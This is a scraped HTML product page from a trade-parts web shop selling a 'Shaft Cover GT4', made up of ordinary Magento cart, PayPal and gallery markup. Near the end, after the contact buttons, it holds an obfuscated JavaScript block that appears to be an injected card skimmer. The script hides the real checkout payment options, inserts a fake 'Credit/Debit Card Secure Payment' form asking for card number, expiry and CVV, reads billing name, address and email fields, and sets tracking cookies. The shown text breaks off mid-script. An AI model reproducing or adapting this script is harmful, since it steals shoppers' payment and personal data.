</div></div>     <div class="product-add-form"><form data-product-sku="88003-0071" action="https://www.cametradecentres.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay84ODAwMy0wMDcxLXNoYWZ0LWNvdmVyLWd0NC5odG1s/product/2793/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2793" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2793" /><input name="form_key" type="hidden" value="MVJViO36gDbjDVQu" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <script>
        require([
            'PayPal_Braintree/js/paypal/button',
            'jquery'
        ], function (button, $) {
            $(function () {
                button.init(
                    '[base64]',
                    'GBP',
                    'production',
                    'GB',
                    '[]'
                );
            })
        })</script> <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container"><div data-currency="GBP" data-locale="en_GB" data-amount="23.160001" id="paypal-oneclick--7621388045779006155" data-environment="production" data-displayname="Came Trade Centres" data-actionsuccess="https://www.cametradecentres.co.uk/braintree/paypal/oneclick/" data-funding="paypal" data-fundingicons="true" data-shape="rect" data-size="responsive" data-color="gold" data-label="paypal" data-location="productpage" data-requiredbillingaddress="" class="action-braintree-paypal-logo"></div></div>    <div class="action-braintree-paypal-message" id="paypalpaylater-oneclick--3381187265723694160-message" data-pp-amount="23.160001" data-pp-type="product" data-currency-symbol="£" data-messaging-layout="text" data-messaging-logo="inline" data-messaging-logo-position="left" data-messaging-text-color="black" ></div>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cametradecentres.co.uk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div> <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2793]": {
            "priceBox": {
                "priceConfig":  {"productId":"2793","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script></div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><h2><strong>88003-0071</strong> - Shaft Cover GT4</h2></div></div></div><div class="product media"> <span id="gallery-prev-area" tabindex="-1"></span><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">  <picture class="gallery-placeholder__image"> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/catalog/product/cache/e5a54f58b90f7187be1dd82c82c0eecf/8/8/88003-0071.webp"> <img alt="main product photo" class="gallery-placeholder__image" src="https://cf.cametradecentres.co.uk/media/catalog/product/cache/e5a54f58b90f7187be1dd82c82c0eecf/8/8/88003-0071.jpg" /></picture></div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/8\/8\/88003-0071.jpg","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/8\/8\/88003-0071.jpg","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/8\/8\/88003-0071.jpg","caption":"88003-0071 - Shaft Cover GT4","position":"82","isMain":true,"type":"image","videoUrl":null,"img_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/8\/8\/88003-0071.webp","full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/8\/8\/88003-0071.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <span id="gallery-next-area" tabindex="-1"></span></div><input name="form_key" type="hidden" value="MVJViO36gDbjDVQu" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cametradecentres.co.uk\/","customerLoginUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cametradecentres.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cametradecentres.co.uk\/page_cache\/block\/render\/id\/2793\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2793","catalog_product_view_sku_88003-0071"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/88003-0071-shaft-cover-gt4.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cametradecentres.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2793":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2793\\\/\",\"data\":{\"product\":\"2793\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cametradecentres.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2793\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2793\",\"uenc\":\"aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay84ODAwMy0wMDcxLXNoYWZ0LWNvdmVyLWd0NC5odG1s\"}}","required_options":null},"price_info":{"final_price":23.160001,"max_price":23.160001,"max_regular_price":23.160001,"minimal_regular_price":23.160001,"special_price":null,"minimal_price":23.160001,"regular_price":23.160001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a323.16<\/span>","max_price":"<span class=\"price\">\u00a323.16<\/span>","minimal_price":"<span class=\"price\">\u00a323.16<\/span>","max_regular_price":"<span class=\"price\">\u00a323.16<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a323.16<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":19.3,"max_price":19.3,"max_regular_price":19.3,"minimal_regular_price":19.3,"special_price":19.3,"minimal_price":19.3,"regular_price":19.3,"formatted_prices":{"final_price":"<span class=\"price\">\u00a319.30<\/span>","max_price":"<span class=\"price\">\u00a319.30<\/span>","minimal_price":"<span class=\"price\">\u00a319.30<\/span>","max_regular_price":"<span class=\"price\">\u00a319.30<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a319.30<\/span>","regular_price":"<span class=\"price\">\u00a319.30<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a323.16<\/span>"}},"images":[{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/652b7c26315dca6e348055829b2ec28e\/8\/8\/88003-0071.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"88003-0071 - Shaft Cover GT4","resized_width":240,"resized_height":300},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/4be184170b584198d776552b389176d5\/8\/8\/88003-0071.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"88003-0071 - Shaft Cover GT4","resized_width":270,"resized_height":270},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/dd81facd0c9ce756fcfa81d6041dd6a6\/8\/8\/88003-0071.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"88003-0071 - Shaft Cover GT4","resized_width":75,"resized_height":90},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/652b7c26315dca6e348055829b2ec28e\/8\/8\/88003-0071.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"88003-0071 - Shaft Cover GT4","resized_width":240,"resized_height":300},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/fa5b95629de12f6f4e85ba5f19635888\/8\/8\/88003-0071.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"88003-0071 - Shaft Cover GT4","resized_width":270,"resized_height":207},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/dd81facd0c9ce756fcfa81d6041dd6a6\/8\/8\/88003-0071.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"88003-0071 - Shaft Cover GT4","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cametradecentres.co.uk\/88003-0071-shaft-cover-gt4.html","id":2793,"name":"88003-0071 - Shaft Cover GT4","type":"simple","is_salable":"1","store_id":2,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2793,\"uenc\":\"aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay84ODAwMy0wMDcxLXNoYWZ0LWNvdmVyLWd0NC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>  </div></div></main><div id="description" class="page-main-description product-full-width-section">  </div><div class="page-main-pagebuilder-attributes">  </div><div class="page-main page-main-details"><div class="columns"><div class="column main">         <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_2789" data-shuffle-group="" ><script type="text&#x2F;javascript">    var elemsTt05i1PArray = document.querySelectorAll('li#product-item_2789');
    if(elemsTt05i1PArray.length !== 'undefined'){
        elemsTt05i1PArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.cametradecentres.co.uk/gard-gt-barrier-spares.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2789"><span class="product-image-wrapper">  <picture class="product-image-photo"> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/catalog/product/cache/c9b0c6a7d63a27c5b2b242bf33793184/g/t/gt_spare_parts.webp"> <img class="product-image-photo"  src="https://cf.cametradecentres.co.uk/media/catalog/product/cache/c9b0c6a7d63a27c5b2b242bf33793184/g/t/gt_spare_parts.png" loading="lazy" width="140" height="140" alt="GARD-GT&#x20;&#x20;barrier&#x20;spares" loading="lazy" /></picture></span></span>  <style>.product-image-container-2789 {
    width: 140px;
}
.product-image-container-2789 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script></a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="GARD-GT&#x20;&#x20;barrier&#x20;spares" href="https://www.cametradecentres.co.uk/gard-gt-barrier-spares.html">GARD-GT  barrier spares</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2789" data-price-box="product-id-2789">    <p class="price-from">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">From</span>  <span  id="price-including-tax-from-2789" data-label="Incl.&#x20;Tax" data-price-amount="0" data-price-type="minPrice" class="price-wrapper price-including-tax" ><span class="price">£0.00</span></span>      <span id="price-excluding-tax-from-2789" data-label="Excl.&#x20;Tax" data-price-amount="0" data-price-type="baseMinPrice" class="price-wrapper price-excluding-tax"><span class="price">£0.00</span></span>   </span> </p><p class="price-to">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">To</span>  <span  id="price-including-tax-to-2789" data-label="Incl.&#x20;Tax" data-price-amount="1080" data-price-type="maxPrice" class="price-wrapper price-including-tax" ><span class="price">£1,080.00</span></span>      <span id="price-excluding-tax-to-2789" data-label="Excl.&#x20;Tax" data-price-amount="900" data-price-type="baseMaxPrice" class="price-wrapper price-excluding-tax"><span class="price">£900.00</span></span>   </span> </p> </div>   </div></div></li> </ol></div></div></div> <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "GARD\u002DGT\u002Dbarrier\u002Dspares"
                    }
                }
            }</script>   <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact buttons" id="contact-block">
<button class="action button primary contact" style="margin-bottom:2px;" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "https://www.cametradecentres.co.uk/contact/"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/EmailUsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/EmailUsResize.png" alt=""></picture>Email us
</button>
<button class="action button primary contact" style="margin-bottom:2px;" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "tel:01491 680500"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/PhoneUsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/PhoneUsResize.png" alt=""></picture>Call us
</button>
<button class="action button primary contact" type="button" data-mage-init='{"redirectUrl": {"event": "click", "url": "https://www.cametradecentres.co.uk/manuals.html"}}'>  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/DownloadsResize.webp"> <img height="40px" width="40px" src="https://cf.cametradecentres.co.uk/media/wysiwyg/DownloadsResize.png" alt=""></picture>Manuals
</button>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field-